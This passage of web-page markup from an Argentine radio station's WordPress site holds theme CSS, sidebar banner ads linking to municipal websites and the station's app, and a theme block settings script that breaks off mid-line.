<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_53 .td_single_image_bg{height:250px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_53{width:300px}.tdi_53:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_54  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_54"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/a9ee5f10-370c-4b2f-8655-7bf33ddd4793.jpeg"  
                            href="https://www.pilar.gov.ar"  target="_blank"  ></a>
<style>.tdi_54 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_54{width:300px}.tdi_54 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_54:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_55  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_55"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2024/02/TasasOnline_300X250px.jpg"  
                            href="https://www.merlo.gob.ar/"  target="_blank"  ></a>
<style>.tdi_55 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_55{width:300px}.tdi_55 .td_single_image_bg{background-repeat:no-repeat;background-position:center top}.tdi_55:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_56"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2023/10/300X250_GIF_CF.gif"  
                            href="https://bitly.ws/W3rS"  target="_blank"  ></a>
<style>.tdi_56 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_56{width:300px}.tdi_56 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_57  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_57"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/3F4-1.gif"  
                            href="https://www.tresdefebrero.gov.ar/"  target="_blank"  title="Municipalidad Tres de Febrero"  ></a>
<style>.tdi_57 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_57{width:300px}.tdi_57 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_57:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_58  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_58"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url=""  
                            href="https://bitly.ws/Wu4j"  target="_blank"  title="Descargá la App"  ></a>
<style>.tdi_58 .td_single_image_bg{height:250px;padding-bottom:0}.tdi_58 .td_single_image_bg{background-size:auto 100%;background-repeat:no-repeat;background-position:center top}.tdi_58:hover .td_single_image_bg:before{opacity:0}#td-video-modal.tdi_58_m .td-vm-rec-title{color:#000000}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_59 tdm-content-horiz-center tds_icon_box1_wrap td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_59" >
<style>.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_60 .tds-title{margin-top:20px;margin-bottom:-10px}.tdi_60 .tdm-descr{margin-bottom:30px}.tdi_59:hover .tdm-descr{color:#dd9933}</style><div class="tds-icon-box tds-icon-box1 td-fix-index tdi_60">
<style>.tdi_61{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_61:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}body .tdi_59:hover .tdi_61:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_59:hover .tdi_61 svg{fill:@text_hover_color}body .tdi_59:hover .tdi_61 svg *{fill:inherit}.tdi_61{background-color:#dd9933}.tdi_61:after{background-color:#dd9933}.tdi_59:hover .tdi_61:after{opacity:1}.tdi_59:hover .tdi_61:before{color:#dd9933}.tdi_59:hover .tdi_61 svg{fill:#dd9933}.tdi_59:hover .tdi_61 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon  tdi_61 td-fix-index "></i>
<style></style><div class="tds-title tds-title1 td-fix-index tdi_62 "><h3 class="tdm-title tdm-title-md">APP RADIO BUNKER</h3></div><p class="tdm-descr td-fix-index"></p><a href="https://play.google.com/store/apps/details?id=com.questreaming.radiobunker&amp;pcampaignid=web_share" aria-label="icon_box" class="icon_box_url_wrap" target="_blank"> </a>
<style>body .tdi_63{background:-webkit-linear-gradient(-60deg,#4db2ec,#5188f7);background:linear-gradient(-60deg,#4db2ec,#5188f7)}.{z-index:1}body .tdi_63:before{background-color:#000}.tdi_63:hover:before{transform:translate(-50%,-50%) scale(1.1);-webkit-transform:translate(-50%,-50%) scale(1.1)}.tdi_63 .tdm-btn-text,.tdi_63 i{color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}.tdi_63 .tdm-btn-icon:last-child{margin-left:14px}.tdi_63,.tdi_63:before{border-radius:4px}.tdi_63{box-shadow:0px 2px 16px 0px rgba(77,178,236,0.8)}.tdi_63:hover{box-shadow:0px 4px 26px 0px rgba(0,0,0,0.3)}.tdi_63:hover,{transform:scale(1.1);-webkit-transform:scale(1.1)}.:hover,..td-scroll-in-view{z-index:999}</style><div class="tds-button td-fix-index"><a href="https://play.google.com/store/apps/details?id=com.questreaming.radiobunker&amp;pcampaignid=web_share"  title="Descargá la App" class="tds-button8 tdm-btn tdm-btn-md tdi_63 " ><span class="tdm-btn-text">Descargá la App</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-long-arrow-right"></i></a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_59 svg{width:80px;height:auto}.tdi_59 .tds-icon-svg-wrap{width:80px;height:80px;display:flex;align-items:center;justify-content:center;margin:0 auto}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_64 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-top:10px!important;margin-bottom:8px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_65 .tdm-col-icon{padding-right:15px}.tdi_65 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_65 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdm-col-icon{padding-right:10px}.tdi_65 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-col-icon{padding-right:10px}.tdi_65 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_65"><div class="tdm-col-icon">
<style>.tdi_66{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_66:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_66 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_67 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_67 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_67 "><h3 class="tdm-title tdm-title-md">Noticias</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_64 svg{width:40px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:40px;height:40px;display:flex;align-items:center;justify-content:center}@media (min-width:768px) and (max-width:1018px){.tdi_64 svg{width:20px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:20px;height:20px;display:flex;align-items:center;justify-content:center}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_68 td-h-effect-shadow td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68{margin-bottom:30px!important}}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:110%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:1}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_68 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_68 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_68 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;margin:15px 0 0 0;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:inline}.tdi_68 .entry-review-stars{display:inline-block}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{margin:0 0 10px 0;font-family:Catamaran!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_68 .td-editor-date,.tdi_68 .td-editor-date .td-post-author-name a,.tdi_68 .td-editor-date .entry-date,.tdi_68 .td-module-comments a{font-family:Catamaran!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-image-wrap{padding-bottom:120%}.tdi_68 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_68 .td-module-container:before{bottom:-7.5px}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-image-wrap{padding-bottom:140%}.tdi_68 .td-module-meta-info{padding:0 0 0 10px}.tdi_68 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_68 .td-module-container:before{bottom:-5px}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-image-wrap{padding-bottom:100%}.tdi_68 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_68 .td-module-container:before{bottom:-12.5px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIxMTAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","category_id":"","modules_on_row":"","tdc_css":"[base64]","h_effect":"shadow","sort":"random_posts","title_txt_hover":"#ff4033","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-24194","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 